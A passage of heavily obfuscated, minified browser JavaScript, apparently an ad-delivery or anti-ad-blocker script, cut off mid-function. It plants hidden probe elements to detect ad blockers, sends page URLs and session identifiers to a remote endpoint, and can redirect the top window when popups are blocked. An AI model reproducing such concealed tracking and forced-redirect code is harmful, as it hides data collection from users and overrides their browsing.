dG=Q5=>dk['A'][pG(0x29a)]()[pG(0x751)][pG(0x687)](Q5[pG(0xbbc)](),/\-[a-z]/g,Q6=>Q6[0x1][pG(0x10e2)]()),dv=Q5=>dk['A'][pG(0x29a)]()[pG(0x751)][pG(0x687)](Q5,/[A-Z]/g,Q6=>'-'[pG(0xd8e)](Q6[pG(0xbbc)]()));var dH=x(0x1cbf);class df{static[pG(0xa85)](Q5){const Ph=pG;return!!(Q5&&Q5 instanceof Element)&&Ph(0xa2a)===window[Ph(0xc45)](Q5)[Ph(0xe59)];}static[pG(0xd33)](Q5){const PO=pG;return!!(Q5&&Q5 instanceof Element)&&PO(0xa72)===window[PO(0xc45)](Q5)[PO(0x74d)];}static[pG(0x6c7)](Q5){const PS=pG;if(!(Q5&&Q5 instanceof Element))return!0x1;let Q6=!0x1;const Q7=dk['A'][PS(0x29a)](window)[PS(0x482)][PS(0x29a)][PS(0x687)](Q5)[PS(0xe59)],Q8=window[PS(0xc45)](Q5);return PS(0xa2a)===Q8[PS(0xe59)]&&(dk['A'][PS(0x29a)](window)[PS(0x482)][PS(0x29a)][PS(0x687)](Q5)[PS(0xe59)]=PS(0x10ac),PS(0xa2a)===Q8[PS(0xe59)]&&(Q6=!0x0)),''===Q7?dk['A'][PS(0x29a)](window)[PS(0x482)][PS(0x29a)][PS(0x687)](Q5)[PS(0xf7a)](PS(0xe59)):dk['A'][PS(0x29a)](window)[PS(0x482)][PS(0x29a)][PS(0x687)](Q5)[PS(0xe59)]=Q7,Q6;}static[pG(0xee9)](Q5){const Pm=pG;let Q6=Q5[Pm(0x549)];for(;Q6;){if(this[Pm(0xa85)](Q6))return!0x0;Q6=Q6[Pm(0x549)];}return!0x1;}static async[pG(0xd44)](Q5){const PZ=pG;return Q5 instanceof HTMLIFrameElement?await this[PZ(0x3da)](Q5):Q5 instanceof Element&&this[PZ(0x208)](Q5);}static async[pG(0x3da)](Q5){const e0=pG,Q6=new da(Q5);return await Q6[e0(0xb27)]();}static[pG(0x208)](Q5){const e1=pG;if(!Q5||!document[e1(0x1108)](Q5))return!0x1;if(this[e1(0x6c7)](Q5))return d7['A'][e1(0x2c5)](e1(0x2cb)),!0x1;const Q6=Q5[e1(0xca1)]();return!(Q6['x']+window[e1(0x3b4)]+Q6[e1(0x565)]<-0x1f4&&(d7['A'][e1(0x2c5)](e1(0x31f)),d7['A'][e1(0x2c5)](e1(0xdf6)[e1(0xd8e)](Q6['x'],e1(0x542))[e1(0xd8e)](Q6['y'],e1(0x10b8))[e1(0xd8e)](window[e1(0x3b4)],e1(0x616))[e1(0xd8e)](window[e1(0xb59)],e1(0x210))[e1(0xd8e)](Q6[e1(0x565)],e1(0x3d8))[e1(0xd8e)](Q6[e1(0x24d)])),0x1));}static[pG(0x374)](Q5){const e3=pG;return(function(){const e2=a2L,Q6=window[e2(0xc45)](Q5);return e2(0x81e)===Q5[e2(0x610)][e2(0xbbc)]()||!(e2(0x4a5)!==Q5[e2(0x610)][e2(0xbbc)]()||!(Q5[e2(0x55a)]||Q6[e2(0x867)]&&e2(0xa2a)!==Q6[e2(0x867)]))||!(e2(0xf20)!==Q5[e2(0x610)][e2(0xbbc)]()||!Q6[e2(0x867)]||e2(0xa2a)===Q6[e2(0x867)])||'a'===Q5[e2(0x610)][e2(0xbbc)]();}())&&this[e3(0xb27)](Q5);}static[pG(0xb27)](Q5){const e4=pG,Q6=window[e4(0xc45)](Q5);if(e4(0xa2a)===Q6[e4(0xe59)])return!0x1;if(e4(0x404)!==Q6[e4(0x74d)])return!0x1;if(parseFloat(Q6[e4(0x9ff)])<0.2)return!0x1;if(Q5[e4(0xcea)]<0xa||Q5[e4(0x1080)]<0xa)return!0x1;let Q7=Q5[e4(0x71e)];for(;Q7;){if(this[e4(0x6c7)](Q7))return!0x1;Q7=Q7[e4(0x71e)];}return!0x0;}static async[pG(0xb91)](Q5){const e5=pG;for(const Q7 of Array[e5(0xdaa)](Q5[e5(0xcc0)](e5(0x4a5))))if(df[e5(0x374)](Q7))return!0x0;for(const Q8 of Array[e5(0xdaa)](Q5[e5(0xcc0)](e5(0x81e))))if(df[e5(0x374)](Q8))return!0x0;for(const Q9 of Array[e5(0xdaa)](Q5[e5(0xcc0)](e5(0xf20))))if(df[e5(0x374)](Q9))return!0x0;for(const Qd of Array[e5(0xdaa)](Q5[e5(0xcc0)]('a')))if(df[e5(0x374)](Qd))return!0x0;const Q6=[];for(const QL of Array[e5(0xdaa)](Q5[e5(0xcc0)](e5(0x932)))){const Qx=new da(QL);Q6[e5(0x9e5)](Qx[e5(0xb27)]());}return(await Promise[e5(0x52e)](Q6))[e5(0xdb2)](QQ=>!0x0===QQ);}static[pG(0x986)](Q5){const e6=pG;da[e6(0x9c4)](Q5);}}class da{constructor(Q5){const e7=pG;this[e7(0x932)]=Q5,(0x0,dH['A'])(this,e7(0x82b),void 0x0),(0x0,dH['A'])(this,e7(0x1050),!0x1),(0x0,dH['A'])(this,e7(0xf27),0x0);}[pG(0xb27)](){return(0x0,d8['c'])(Q5=>{const e8=a2L;if(!df[e8(0xb27)](this[e8(0x932)]))return Q5(!0x1);this[e8(0xf27)]&&window[e8(0x816)](this[e8(0xf27)]),this[e8(0xf27)]=dk['A'][e8(0x29a)](window)[e8(0x5c7)][e8(0x687)](window,()=>{const e9=e8;if(this[e9(0x1050)])return void window[e9(0x816)](this[e9(0xf27)]);if(!this[e9(0x932)]||!dk['A'][e9(0x29a)]()[e9(0x10c6)][e9(0x29a)][e9(0x687)](this[e9(0x932)]))return window[e9(0x816)](this[e9(0xf27)]),Q5(!0x1);this[e9(0x82b)]=new MessageChannel(),this[e9(0x82b)][e9(0x9db)][e9(0x244)]=Q7=>{const ed=e9,Q8=dk['A'][ed(0x29a)]()[ed(0x330)][ed(0x29a)][ed(0x687)](Q7);if(ed(0xe1f)==typeof Q8&&(0x0,d2['_'])(Q8)){this[ed(0x1050)]=!0x0;const Q9=(0x0,d2['ks'])(Q8);Q9===da[ed(0x469)]?Q5(!0x0):Q9===da[ed(0x53b)]&&Q5(!0x1);}};const Q6=(0x0,d2['md'])(da[e9(0x2bd)]);dk['A'][e9(0x29a)]()[e9(0x10c6)][e9(0x29a)][e9(0x687)](this[e9(0x932)])[e9(0x63c)](Q6,'*',[this[e9(0x82b)][e9(0xf82)]]);},0xc8),dk['A'][e8(0x29a)](window)[e8(0x101c)][e8(0x687)](window,()=>{const eL=e8;this[eL(0x1050)]||(window[eL(0x816)](this[eL(0xf27)]),Q5(!0x1));},0xbb8);});}[pG(0x209)](){const ex=pG;this[ex(0xf27)]&&window[ex(0x816)](this[ex(0xf27)]),this[ex(0x82b)][ex(0x9db)][ex(0x244)]=null,this[ex(0x82b)][ex(0xf82)][ex(0x244)]=null;}static[pG(0x9c4)](Q5){const eQ=pG;dk['A'][eQ(0x29a)](Q5)[eQ(0x583)][eQ(0x687)](Q5,eQ(0x711),async Q6=>{const eA=eQ,Q7=dk['A'][eA(0x29a)]()[eA(0x330)][eA(0x29a)][eA(0x687)](Q6);if(eA(0xe1f)!=typeof Q7||!(0x0,d2['_'])(Q7))return;const Q8=(0x0,d2['ks'])(Q7);if(Q8!==this[eA(0x2bd)]&&Q8!==this[eA(0x10e1)])return;const Q9=Q6[eA(0x769)][0x0];Q9[eA(0x63c)]((0x0,d2['md'])(da[eA(0x95c)]));const Qd=await df[eA(0xb91)](Q5[eA(0xcc2)])?da[eA(0x469)]:da[eA(0x53b)];Q9[eA(0x63c)]((0x0,d2['md'])(Qd));});}}(0x0,dH['A'])(da,pG(0x2bd),pG(0x584)),(0x0,dH['A'])(da,pG(0x10e1),pG(0x3d0)),(0x0,dH['A'])(da,pG(0x95c),pG(0x66e)),(0x0,dH['A'])(da,pG(0x469),pG(0xd4c)),(0x0,dH['A'])(da,pG(0x53b),pG(0xc13));var dl=x(0x941),dN=x(0xc72),dy=x(0x4d9),dD=x(0x313);function dr(Q5){const eX=pG,Q6=eX(0x968)[eX(0xd8e)](Q5,'\x27'),Q7=/^\s*([a-z-]*)(.*)$/i[eX(0xcad)](Q5);if(!Q7)throw new Error(Q6);const Q8=Q7[0x1]||void 0x0,Q9=[],Qd=/([.:#][\w-]+|\[.+?\])/gi;let QL=null;for(;null!==(QL=Qd[eX(0xcad)](Q7[0x2]));){const QA=QL[0x0];switch(QA[0x0]){case'.':Q9[eX(0x9e5)]({'name':eX(0x1166),'value':QA[eX(0xa6b)](0x1)});break;case'#':Q9[eX(0x9e5)]({'name':'id','value':QA[eX(0xa6b)](0x1)});break;case'[':{const QX=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[eX(0xcad)](QA);if(!QX)return;var Qx,QQ;Q9[eX(0x9e5)]({'name':QX[0x1],'value':null!==(Qx=null!==(QQ=QX[0x4])&&void 0x0!==QQ?QQ:QX[0x5])&&void 0x0!==Qx?Qx:''});break;}default:return;}}return{'tag':Q8,'attributes':Q9};}const dM={'randomUUID':pG(0x2e7)!=typeof crypto&&crypto[pG(0xf15)]&&crypto[pG(0xf15)][pG(0xb81)](crypto)};let dq;const dU=new Uint8Array(0x10);function dR(){const eF=pG;if(!dq){if(eF(0x2e7)==typeof crypto||!crypto[eF(0xa0c)])throw new Error(eF(0x708));dq=crypto[eF(0xa0c)][eF(0xb81)](crypto);}return dq(dU);}const dC=[];for(let Q5=0x0;Q5<0x100;++Q5)dC[pG(0x9e5)]((Q5+0x100)[pG(0xf13)](0x10)[pG(0xa6b)](0x1));const dJ=function(Q6,Q7,Q8){const en=pG;if(dM[en(0xf15)]&&!Q7&&!Q6)return dM[en(0xf15)]();const Q9=(Q6=Q6||{})[en(0x7ac)]||(Q6[en(0xf3d)]||dR)();if(Q9[0x6]=0xf&Q9[0x6]|0x40,Q9[0x8]=0x3f&Q9[0x8]|0x80,Q7){Q8=Q8||0x0;for(let Qd=0x0;Qd<0x10;++Qd)Q7[Q8+Qd]=Q9[Qd];return Q7;}return function(QL,Qx=0x0){const eV=en;return(dC[QL[Qx+0x0]]+dC[QL[Qx+0x1]]+dC[QL[Qx+0x2]]+dC[QL[Qx+0x3]]+'-'+dC[QL[Qx+0x4]]+dC[QL[Qx+0x5]]+'-'+dC[QL[Qx+0x6]]+dC[QL[Qx+0x7]]+'-'+dC[QL[Qx+0x8]]+dC[QL[Qx+0x9]]+'-'+dC[QL[Qx+0xa]]+dC[QL[Qx+0xb]]+dC[QL[Qx+0xc]]+dC[QL[Qx+0xd]]+dC[QL[Qx+0xe]]+dC[QL[Qx+0xf]])[eV(0xbbc)]();}(Q9);},dh=Q6=>{const eE=pG;if(Object[eE(0x1081)])return Object[eE(0x1081)](Q6);{const Q7={};return Q6[eE(0xbbb)]((Q8,Q9)=>Q7[Q9]=Q8),Q7;}};let dO=!0x1,dS=[],dm=!0x0,dZ=0x1,L0='';function L1(){const ei=pG;if(L0)return L0;try{L0=document[ei(0xfa6)][ei(0x71f)](ei(0xc84))||ei(0xa2a);}catch(Q6){}return L0;}let L2='',L3=!0x1;async function L4(Q6,Q7,Q8,Q9){const eI=pG;var Qd;if(dm&&Q7&&async function(QL){const es=a2L,Qx=await async function(QQ){const ej=a2L;await dd();const QA=await async function(QE){const eb=a2L,Qi=(0x0,d3['Wq'])({'protectUrlContext':'v7'===QE[eb(0x86a)]||'v8'===QE[eb(0x86a)]?{'version':QE[eb(0x86a)],'originalHostname':QE[eb(0x2d4)],'bidder':void 0x0,'randomize':!0x0}:QE,'url':''[eb(0xd8e)](d0['A'][eb(0x1064)],eb(0x735)),'endpoint':d0['A'][eb(0x1064)]}),Qb=await fetch(Qi);if(0xc8!==Qb[eb(0x46b)])return[];const Qj=await Qb[eb(0xaa3)](),Qs=dl['A'][eb(0xedf)](Qj);return JSON[eb(0x7a0)](Qs);}(QQ),QX=[],QF=document[ej(0x5ed)](ej(0xf20));QF[ej(0xb66)][ej(0x3f1)](ej(0xe59),ej(0xa2a));const Qn=[];for(const QE of QA){const Qi=QE[ej(0x258)][ej(0x115b)](dr)[ej(0xad5)](Qj=>void 0x0!==Qj),Qb=[];for(const Qj of Qi){var QV;const Qs=null!==(QV=Qj[ej(0xcab)])&&void 0x0!==QV?QV:ej(0xf20),QI=document[ej(0x5ed)](Qs);for(const Qk of Qj[ej(0xf0c)])QI[ej(0x44c)](Qk[ej(0x92c)],Qk[ej(0xa4f)]);QI[ej(0xb66)][ej(0x3f1)](ej(0xe59),ej(0x10ac)),QI[ej(0xb66)][ej(0x3f1)](ej(0x74d),ej(0x404));const Qg=document[ej(0x5ed)](ej(0xf20));Qg[ej(0x6e3)](QI),QF[ej(0x6e3)](Qg),Qb[ej(0x9e5)]({'element':QI,'selector':Qj,'blocked':!0x1});}Qn[ej(0x9e5)]({'id':QE['id'],'probes':Qb});}document[ej(0x613)][ej(0x6e3)](QF),await(0x0,d9['y'])(0xa);for(const {id:QW,probes:Qp}of Qn){for(const QP of Qp)ej(0xa2a)===window[ej(0xc45)](QP[ej(0xb01)])[ej(0xe59)]&&(QP[ej(0x215)]=!0x0);Qp[ej(0xad5)](Qo=>Qo[ej(0x215)])[ej(0xb38)]/Qp[ej(0xb38)]>=0.6&&QX[ej(0x9e5)](QW);}return QF[ej(0x582)](),QX;}(QL);L7(QL,es(0xd18),new Map([[es(0x64f),Qx[es(0x329)](',')]])),await Ld(QL);}(Q6),L7(Q6,eI(0xa7a),new Map([[eI(0x758),d0['A'][eI(0x533)]],[eI(0x7e2),Q7?eI(0xd0c):eI(0xb4d)],[eI(0x20e),Q8?eI(0xd0c):eI(0xb4d)],[eI(0xbfb),null!==(Qd=d1['A'][eI(0x29a)](eI(0xbfb)))&&void 0x0!==Qd?Qd:''],[eI(0xcb6),window[eI(0x6cc)]?eI(0xd0c):eI(0xb4d)],[eI(0x530),Q7?String((0x0,dy['Ki'])()):eI(0xac2)]])),await Ld(Q6),Q9&&!L3){L3=!0x0;const QL=window[eI(0x1001)][eI(0x1155)][eI(0x5da)](eI(0xe0b))||window[eI(0x1001)][eI(0x1155)][eI(0x5da)](eI(0x9d4));let Qx=L5(QL);window[eI(0x9ad)](()=>{const QQ=L5(QL);Qx!==QQ&&(Qx=QQ,L4(Q6,Q7,Q8,Q9));},0x64);}}function L5(Q6){const eg=pG,Q7=window[eg(0x1001)][eg(0xd9c)][eg(0x78b)]('#')[0x0];return Q6?Q7[eg(0x78b)]('?')[0x0]:Q7;}async function L6(Q6,Q7){const ek=pG;L7(Q6,ek(0x54f),new Map([[ek(0x758),d0['A'][ek(0x533)]],...Q7]));}function L7(Q6,Q7,Q8){const eW=pG;LQ(Q8);const Q9=L1();if(Q9&&Q8[eW(0xa7e)](eW(0xc84),Q9),d7['A'][eW(0x2c5)](eW(0x7ff)[eW(0xd8e)](Q7,')'),dh(Q8)),dD['A'][eW(0x41c)]())return L8(Q7,Q8);L9(Q6,Q7,Q8);}const L8=(Q6,Q7)=>{const ep=pG;let Q8=window;for(;Q8!==Q8[ep(0x79f)][ep(0xade)];)Q8=Q8[ep(0x79f)][ep(0xade)],Q8[ep(0x63c)]({'as_key':ep(0x5f4),'event':Q6,'params':Q7},'*');},L9=(Q6,Q7,Q8)=>{const eP=pG;var Q9;Q8[eP(0xa7e)](eP(0x10d1),dZ[eP(0xf13)]()),dS[eP(0x9e5)]({'name':Q7,'params':dh(Q8)}),dO||(dO=!0x0,Q9=async()=>{dO=!0x1,await Ld(Q6);},dk['A'][eP(0x29a)](window)[eP(0x42f)]?dk['A'][eP(0x29a)](window)[eP(0x42f)][eP(0x687)](window,Q9):dk['A'][eP(0x29a)](window)[eP(0x101c)][eP(0x687)](window,Q9,0x64));};async function Ld(Q6){const ee=pG,Q7=dS;if(dS=[],0x0===Q7[ee(0xb38)])return;if(d0['A'][ee(0x2c5)])return;if(!dm)return;const Q8=await(0x0,d5['C8'])(Q6,d0['A'][ee(0x1064)])?(0x0,d5['XV'])(d0['A'][ee(0x1064)],0x0):d0['A'][ee(0x1064)],Q9=Q8+ee(0x39e)[ee(0xd8e)](location[ee(0xe5e)]),Qd=dl['A'][ee(0x7eb)](JSON[ee(0xfec)](Q7));await dN['G'][ee(0x234)](ee(0xbb7),(0x0,d3['Wq'])({'protectUrlContext':'v7'===Q6[ee(0x86a)]||'v8'===Q6[ee(0x86a)]?{'version':Q6[ee(0x86a)],'originalHostname':Q6[ee(0x2d4)],'bidder':void 0x0,'randomize':!0x0}:Q6,'url':Q9,'endpoint':Q8}),Qd);}async function LL(Q6,Q7,Q8){const eo=pG;let Q9=arguments[eo(0xb38)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;Q8[eo(0xa7e)](eo(0x10d1),Q9[eo(0xf13)]()),LQ(Q8),d7['A'][eo(0x2c5)](eo(0x7ff)[eo(0xd8e)](Q7,')'),dh(Q8));const Qd=d0['A'][eo(0x1064)]+eo(0x39e)[eo(0xd8e)](location[eo(0xe5e)]),QL=dl['A'][eo(0x7eb)](JSON[eo(0xfec)]([{'name':Q7,'params':dh(Q8)}]));await dN['G'][eo(0x234)](eo(0xbb7),(0x0,d3['Wq'])({'protectUrlContext':'v7'===Q6[eo(0x86a)]||'v8'===Q6[eo(0x86a)]?{'version':Q6[eo(0x86a)],'originalHostname':Q6[eo(0x2d4)],'bidder':void 0x0,'randomize':!0x0}:Q6,'url':Qd,'endpoint':d0['A'][eo(0x1064)]}),QL);}function Lx(Q6){const eY=pG;dm=Math[eY(0x7ac)]()<Q6,dZ=Q6;}function LQ(Q6){const eT=pG;Q6[eT(0xa7e)](eT(0xc05),location[eT(0xd9c)]),Q6[eT(0xa7e)](eT(0x51c),d0['A'][eT(0x86a)]),Q6[eT(0xa7e)](eT(0x567),d6['A'][eT(0xf84)]()[eT(0xf13)]()),Q6[eT(0xa7e)](eT(0x4ba),(0x0,dy['FA'])()),Q6[eT(0xa7e)](eT(0xeca),(function(){const ec=eT,Q7=ec(0xeca);try{let Q8=sessionStorage[ec(0xac6)](Q7);return Q8||(Q8=dJ(),sessionStorage[ec(0xe76)](Q7,Q8)),Q8;}catch(Q9){return'';}}())),Q6[eT(0xa7e)](eT(0x7b0),L2||(L2=dJ(),L2)),Q6[eT(0xa7e)](eT(0x1110),Math[eT(0x6c4)](performance[eT(0x9e9)]())[eT(0xf13)]());}function LA(Q6,Q7,Q8,Q9){const ew=pG;Q6[ew(0x63c)]({'type':Q7,'name':Q8,'data':Q9},'*');}const LX=[{'description':pG(0xa11),'selectors':pG(0xe0e)[pG(0x78b)]('\x0a')[pG(0x115b)](Q6=>Q6[pG(0x6cd)]())[pG(0xad5)](Q6=>Q6[pG(0xb38)]>0x0),'isVisible':(Q6,Q7)=>pG(0xa2a)!==Q7[pG(0xc45)](Q6)[pG(0x4f5)](pG(0xe59))},{'description':pG(0x9bd),'selectors':pG(0xeaf)[pG(0x78b)]('\x0a')[pG(0x115b)](Q6=>Q6[pG(0x6cd)]())[pG(0xad5)](Q6=>Q6[pG(0xb38)]>0x0),'isVisible':(Q6,Q7)=>pG(0xa2a)!==Q7[pG(0xc45)](Q6)[pG(0x4f5)](pG(0xe59)),'excludeHosts':[pG(0xac3),pG(0xb7a),pG(0x471)]},{'description':pG(0x902),'selectors':pG(0x9ee)[pG(0x78b)]('\x0a')[pG(0x115b)](Q6=>Q6[pG(0x6cd)]())[pG(0xad5)](Q6=>Q6[pG(0xb38)]>0x0),'isVisible':(Q6,Q7)=>{const eK=pG,Q8=Q7[eK(0xc45)](Q6);return eK(0xde1)===Q8[eK(0x4f5)](eK(0xad5))||eK(0xa2a)===Q8[eK(0x4f5)](eK(0x2bf));}}],LF=pG(0xe38),Ln=Q6=>{const ez=pG;if(dk['A'][ez(0x29a)](Q6)[ez(0xb47)][ez(0x687)](Q6[ez(0xcc2)][ez(0x3b1)],ez(0x109c)))return;const Q7=Q6[ez(0xcc2)][ez(0x5ed)](ez(0x639));dk['A'][ez(0x29a)](Q6)[ez(0xd84)][ez(0x687)](Q7,ez(0x92c),ez(0x5cb)),dk['A'][ez(0x29a)](Q6)[ez(0xd39)][ez(0x687)](Q6[ez(0xcc2)][ez(0x3b1)],Q7),dk['A'][ez(0x29a)](Q6)[ez(0x583)][ez(0x687)](Q6,ez(0x711),async Q8=>{const eu=ez;if(Q8[eu(0x9df)][eu(0x3b8)]!==LF)return;Q8[eu(0x2ed)]();const Q9=await(async(Qd,QL)=>await LV(Qd,QL))(Q6,Q8[eu(0x9df)][eu(0xe5e)]);Q8[eu(0x769)][0x0][eu(0x63c)](Q9);});},LV=async(Q6,Q7)=>{const eB=pG;await(0x0,d9['y'])(0x64);for(const Qd of LX)if((!Qd[eB(0x709)]||!Qd[eB(0x709)][eB(0xdb2)](QL=>Q7[eB(0x5da)](QL)))&&(!Qd[eB(0x2cd)]||Qd[eB(0x2cd)][eB(0xdb2)](QL=>Q7[eB(0x5da)](QL))))for(const QL of Qd[eB(0x258)]){let Qx=[];try{Qx=Q6[eB(0x10fc)][eB(0xdaa)](dk['A'][eB(0x29a)](Q6)[eB(0x604)][eB(0x687)](Q6[eB(0xcc2)],QL));}catch(QQ){}if(Qx[eB(0xb38)]>0x0&&Qx[eB(0x3f0)](QA=>!Qd[eB(0xb27)](QA,Q6)))return{'isVisible':!0x1,'selector':QL,'description':Qd[eB(0x85f)]};}const Q8=Q6[eB(0x10fc)][eB(0xdaa)](dk['A'][eB(0x29a)](Q6)[eB(0x604)][eB(0x687)](Q6[eB(0xcc2)],eB(0x932)))[eB(0x115b)](QA=>async function(QX,QF){const eG=eB;let Qn=arguments[eG(0xb38)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:QF[eG(0x1001)][eG(0xe5e)];return await(QV=>(0x0,d8['c'])(QE=>{const ev=eG,Qi=new MessageChannel();Qi[ev(0x9db)][ev(0x244)]=Qb=>QE(Qb[ev(0x9df)]),dk['A'][ev(0x29a)](QF)[ev(0x10c6)][ev(0x29a)][ev(0x687)](QV)[ev(0x63c)]({'as_key':LF,'hostname':Qn},'*',[Qi[ev(0xf82)]]),setTimeout(()=>QE({'isVisible':!0x0}),0xbb8);}))(QX);}(QA,Q6));return Q8[eB(0xb38)]>0x0?await(Q9=Q8,(0x0,d8['c'])((QA,QX)=>{const eH=eB;let QF=0x0;Q9[eH(0xbbb)](Qn=>{const ef=eH;Qn[ef(0x352)](QV=>{const ea=ef;QV[ea(0xb27)]||QA(QV),++QF===Q9[ea(0xb38)]&&QA({'isVisible':!0x0});})[ef(0xda0)](QX);});})):{'isVisible':!0x0};var Q9;},LE=(Q6,Q7,Q8,Q9)=>{const el=pG,Qd=Date[el(0x9e9)]();if(el(0xe1f)==typeof Q9&&Q9[el(0xc90)](el(0xf38))&&!Q7){const Qx=setInterval(async()=>{const eN=el;document[eN(0x27c)]()&&(clearInterval(Qx),Date[eN(0x9e9)]()-Qd<0x1f4&&(Li(Q6)[eN(0x1001)][eN(0xd9c)]=Q8));},0x64);return;}const QL=setInterval(async()=>{const ey=el;Q7&&!Q7[ey(0x7d6)]||(clearInterval(QL),Date[ey(0x9e9)]()-Qd<0x1f4&&(Li(Q6)[ey(0x1001)][ey(0xd9c)]=Q8));},0xa);};function Li(Q6){const eD=pG;let Q7=Q6;for(;Q7!==Q7[eD(0x79f)];)Q7=Q7[eD(0x79f)];return Q7;}function Lb(Q6,Q7){return(0x0,d8['c'])((Q8,Q9)=>{const er=a2L;let Qd=0x0;Q6[er(0xbbb)](QL=>{const eM=er;QL[eM(0x352)](Qx=>{const eq=eM;Q7(Qx)&&Q8(!0x0),++Qd===Q6[eq(0xb38)]&&Q8(!0x1);})[eM(0xda0)](Q9);});});}function Lj(Q6){const et=pG;return et(0xd0c)===Q6[et(0x71f)](et(0xfdd));}const Ls=Q6=>!0x0,LI=Q6=>!0x0,Lg=Q6=>(Q7=>{const eU=pG,Q8=window[eU(0xc45)](Q7);return!(!Q8[eU(0x867)]||eU(0xa2a)===Q8[eU(0x867)]);})(Q6)&&Lo(Q6),Lk=Q6=>(Q7=>{const eR=pG;if(Q7[eR(0x55a)])return!0x0;const Q8=window[eR(0xc45)](Q7);return!(!Q8[eR(0x867)]||eR(0xa2a)===Q8[eR(0x867)]);})(Q6)&&Lo(Q6),LW=pG(0xe7d),Lp=async(Q6,Q7)=>Lo(Q6)&&await(Q8=>(0x0,d8['c'])(Q9=>{const eC=pG,Qd=new MessageChannel();Qd[eC(0x9db)][eC(0x244)]=QL=>Q9(QL[eC(0x9df)]),dk['A'][eC(0x29a)](Q7)[eC(0x10c6)][eC(0x29a)][eC(0x687)](Q8)[eC(0x63c)]({'as_key':LW},'*',[Qd[eC(0xf82)]]),setTimeout(()=>Q9(!0x1),0xbb8);}))(Q6),LP=Q6=>{const eJ=pG;if(dk['A'][eJ(0x29a)](Q6)[eJ(0xb47)][eJ(0x687)](Q6[eJ(0xcc2)][eJ(0x3b1)],eJ(0x959)))return;const Q7=Q6[eJ(0xcc2)][eJ(0x5ed)](eJ(0x639));dk['A'][eJ(0x29a)](Q6)[eJ(0xd84)][eJ(0x687)](Q7,eJ(0x92c),eJ(0xd0b)),dk['A'][eJ(0x29a)](Q6)[eJ(0xd39)][eJ(0x687)](Q6[eJ(0xcc2)][eJ(0x3b1)],Q7),dk['A'][eJ(0x29a)](Q6)[eJ(0x583)][eJ(0x687)](Q6,eJ(0x711),async Q8=>{const eh=eJ;if(Q8[eh(0x9df)][eh(0x3b8)]!==LW)return;Q8[eh(0x2ed)]();const Q9=await(async Qd=>{const eO=eh,QL=Qd[eO(0xcc2)];if(!QL[eO(0x613)])return!0x1;if([{'tagName':'a','checker':Ls},{'tagName':eO(0x81e),'checker':LI},{'tagName':eO(0xf20),'checker':Lg},{'tagName':eO(0x4a5),'checker':Lk}][eO(0xdb2)](QQ=>{const eS=eO;let {tagName:QA,checker:QX}=QQ;const QF=Array[eS(0xdaa)](QL[eS(0x613)][eS(0xcc0)](QA))[eS(0xad5)](Qn=>!Lj(Qn))[eS(0xe78)](Qn=>QX(Qn));return QF&&d7['A'][eS(0x2c5)](eS(0x10ea)[eS(0xd8e)](QA)),QF;}))return!0x0;const Qx=[{'tagName':eO(0x932),'checker':Lp}][eO(0x115b)](QQ=>{const em=eO;let {tagName:QA,checker:QX}=QQ;return Lb(Array[em(0xdaa)](QL[em(0x613)][em(0xcc0)](QA))[em(0xad5)](QF=>!Lj(QF))[em(0x115b)](QF=>QX(QF,Qd)[em(0x352)](Qn=>(Qn&&d7['A'][em(0x2c5)](em(0x10ea)[em(0xd8e)](QA)),Qn))),QF=>QF);});return await Lb(Qx,QQ=>QQ);})(Q6);Q8[eh(0x769)][0x0][eh(0x63c)](Q9);});},Lo=Q6=>{const o0=pG,Q7=Qd=>{const eZ=a2L,QL=window[eZ(0xc45)](Qd);return eZ(0xa2a)!==QL[eZ(0xe59)]&&eZ(0x404)===QL[eZ(0x74d)]&&parseFloat(QL[eZ(0x9ff)])>0.2;};if(!Q7(Q6))return!0x1;const Q8=Q6[o0(0xca1)]();if(Q8[o0(0x565)]<0xa||Q8[o0(0x24d)]<0xa)return!0x1;let Q9=Q6[o0(0x71e)];for(;Q9;){if(!Q7(Q9))return!0x1;Q9=Q9[o0(0x71e)];}return!0x0;};var LY=x(0x120e);const LT=async Q6=>{const o1=pG;let {url:Q7,target:Q8,windowFeatures:Q9}=Q6;const Qd=await dk['A'][o1(0x29a)](window)[o1(0xa63)][o1(0x687)](window,Q7,{'credentials':o1(0xdd9)});let QL;QL=Qd['ok']?await Qd[o1(0xaa3)]():(0x0,d3['EW'])(Q7)?(0x0,d3['sH'])(Q7)[o1(0xfac)]:Q7,LA(window,o1(0xdfd),o1(0x290),{'target':Q8,'windowFeatures':Q9,'url':QL});},Lc=Q6=>{const o2=pG;let {target:Q7,windowFeatures:Q8,url:Q9}=Q6;const Qd=dk['A'][o2(0x29a)](window)[o2(0xec1)][o2(0x687)](window,Q9,null!=Q7?Q7:o2(0x508),Q8);LE(window,Qd,Q9,Q8);};var Lw=x(0x1a13);function LK(Q6){const o3=pG,Q7=Object[o3(0x466)](null),Q8=Q6[o3(0x78b)](';');for(const Qd of Q8){var Q9;const QL=Qd[o3(0x6cd)]();if(!QL)continue;const Qx=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[o3(0xcad)](QL);if(!Qx||!Qx[o3(0x655)])continue;const QQ=Lz(Qx[o3(0x655)][o3(0x92c)]),QA=(null!==(Q9=Qx[o3(0x655)][o3(0xaa0)])&&void 0x0!==Q9?Q9:'')[o3(0x6cd)]();if(!QA){Q7[QQ]=[];continue;}const QX=QA[o3(0x78b)](/[\t\n\r\f ]+/),QF=[],Qn=new Set();for(const QV of QX){const QE=QV[o3(0x6cd)]();QE&&(Qn[o3(0xd79)](QE)||(Qn[o3(0x5e8)](QE),QF[o3(0x9e5)](QE)));}if(Q7[QQ]){const Qi=Q7[QQ],Qb=[],Qj=new Set();for(const Qs of[...Qi,...QF])Qj[o3(0xd79)](Qs)||(Qj[o3(0x5e8)](Qs),Qb[o3(0x9e5)](Qs));Q7[QQ]=Qb;}else Q7[QQ]=QF;}return{'directives':Q7};}function Lz(Q6){const o4=pG;return Q6[o4(0x6cd)]()[o4(0xbbc)]();}function Lu(Q6){const o5=pG,Q7=[];for(const [Q8,Q9]of Object[o5(0xabb)](Q6[o5(0x82f)])){const Qd=Lz(Q8);Q9&&0x0!==Q9[o5(0xb38)]?Q7[o5(0x9e5)](''[o5(0xd8e)](Qd,'\x20')[o5(0xd8e)](Q9[o5(0x329)]('\x20'))):Q7[o5(0x9e5)](Qd);}return Q7[o5(0x329)](';\x20');}function LB(Q6){const 